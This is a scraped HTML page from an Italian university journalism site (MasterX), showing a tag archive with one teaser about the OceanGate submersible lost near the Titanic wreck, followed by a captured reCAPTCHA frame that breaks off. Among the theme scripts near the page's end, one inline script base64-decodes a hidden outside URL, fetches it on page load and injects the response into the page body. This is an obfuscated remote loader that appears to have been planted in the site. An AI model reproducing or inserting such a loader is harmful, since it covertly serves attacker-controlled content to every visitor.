-0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><!-- Start Archive title -->
<div id="archive-title">
	<div class="row">
		<div class="small-12 medium-10 large-8 medium-centered columns">
				<h1>Tag: <span>OceanGate</span></h1>
			  
		</div>
	</div>
</div>
<!-- End Archive title -->

<div class="row archive-page-container">
	<div class="small-12 medium-8 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style1 post-89746 type-post status-publish format-image has-post-thumbnail hentry category-esteri category-today category-today-mondo tag-atlantico tag-disperso tag-oceangate tag-relitto-titanic tag-sommergibile post_format-post-format-image" id="post-89746">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery ">
								<a href="https://masterx.iulm.it/today/disperso-il-sommergibile-partito-per-esplorare-i-resti-del-titanic/" title="Disperso il sommergibile partito per esplorare i resti del Titanic"><img fetchpriority="high" width="740" height="560" src="https://masterx.iulm.it/wp-content/uploads/2023/06/foto_1-kWcE-U34201589098719EhG-593x443@Corriere-Web-740x560.jpg" class="attachment-thevoux-style1 size-thevoux-style1 wp-post-image" alt="" decoding="async" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
					<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/news/esteri/" class="cat-esteri" aria-label="Esteri">Esteri</a><i>,</i> <a href="https://masterx.iulm.it/today/" class="cat-today" aria-label="Today">Today</a><i>,</i> <a href="https://masterx.iulm.it/today/today-mondo/" class="cat-today-mondo" aria-label="Today - Mondo">Today - Mondo</a>		</aside>
				<aside class="post-author cf">
				<time class="time" datetime="2023-06-20T12:46:13+02:00" itemprop="datePublished" content="2023-06-20T12:46:13+02:00">Giugno 20, 2023</time>
			</aside>
			<header class="post-title entry-header">
				<h3 itemprop="headline"><a href="https://masterx.iulm.it/today/disperso-il-sommergibile-partito-per-esplorare-i-resti-del-titanic/" title="Disperso il sommergibile partito per esplorare i resti del Titanic">Disperso il sommergibile partito per esplorare i resti del Titanic</a></h3>
			</header>
			<div class="post-content small">
				<p>Le cinque persone a bordo del sommergibile disperso nell&#8217;Atlantico settentrionale dalla mattina del 18 giugno potrebbero non&hellip;</p>
				<footer class="post-links">
	<a href="https://masterx.iulm.it/today/disperso-il-sommergibile-partito-per-esplorare-i-resti-del-titanic/#respond" title="Disperso il sommergibile partito per esplorare i resti del Titanic" class="post-link comment-link">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>	</a> 
	<aside class="share-article-loop post-link">
		 	 		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="20.1" height="11.1" viewBox="0 0 20.1 11.1" enable-background="new 0 0 20.148 11.075" xml:space="preserve"><path d="M12.7 1.8c1.6 1 4.1 2.6 5.7 3.6 -1.5 1-4 2.8-5.6 3.8 0-0.4 0-0.9 0-1.3L12.7 7l-0.8-0.2 -0.4-0.1c-0.6-0.1-1.1-0.2-1.8-0.2 -1.1 0-2.3 0.2-3.6 0.5C4.8 7.6 3.4 8.2 2 8.9c0.1-0.1 0.1-0.2 0.2-0.3C3.4 7 5 5.7 6.9 4.9c1.3-0.6 2.7-0.9 4.3-1l0.6 0 0.9-0.1 0-0.9C12.7 2.5 12.7 2.1 12.7 1.8M11.7 0c0 0 0 2.8 0 2.8L11.1 2.9C9.4 3 7.9 3.3 6.4 4 4.5 4.9 2.7 6.3 1.4 8c-0.7 1-1.6 3.1-1.1 3.1 0 0 0.1 0 0.2-0.1C2.4 9.7 4.5 8.7 6.4 8.2c1.2-0.3 2.3-0.5 3.4-0.5 0.5 0 1.1 0 1.6 0.1l0.4 0.1c0 0 0 3.1 0 3.1 0.1 0 8.4-5.7 8.4-5.7C20.1 5.3 11.7 0 11.7 0L11.7 0z"/></svg>				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fdisperso-il-sommergibile-partito-per-esplorare-i-resti-del-titanic%2F" class="boxed-icon social fill facebook"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Disperso+il+sommergibile+partito+per+esplorare+i+resti+del+Titanic&url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fdisperso-il-sommergibile-partito-per-esplorare-i-resti-del-titanic%2F&via=masterx_iulm" class="boxed-icon social fill twitter"><i class="fa fa-twitter"></i></a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/today/disperso-il-sommergibile-partito-per-esplorare-i-resti-del-titanic/" class="boxed-icon social fill google-plus"><i class="fa fa-google-plus"></i></a>
								<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/today/disperso-il-sommergibile-partito-per-esplorare-i-resti-del-titanic/" class="boxed-icon social fill linkedin"><i class="fa fa-linkedin"></i></a>
				</aside>
	</footer>			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/today/disperso-il-sommergibile-partito-per-esplorare-i-resti-del-titanic/">
		<meta itemprop="author" content="Gabriella Siciliano">
		<time class="time" datetime="2023-06-20T12:46:13+02:00" itemprop="datePublished" content="2023-06-20T12:46:13+02:00">Giugno 20, 2023</time>
		<meta itemprop="dateModified" content="2023-06-20T12:57:27+02:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2023/06/foto_1-kWcE-U34201589098719EhG-593x443@Corriere-Web.jpg">
			<meta itemprop="width" content="593" />
			<meta itemprop="height" content="443" />
		</span>
	</aside>
	</article>								</div>
	<aside class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me">
			</div>
</aside></div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/today\/disperso-il-sommergibile-partito-per-esplorare-i-resti-del-titanic\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=l7w0iq6h4h88
body_size: 48756
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, 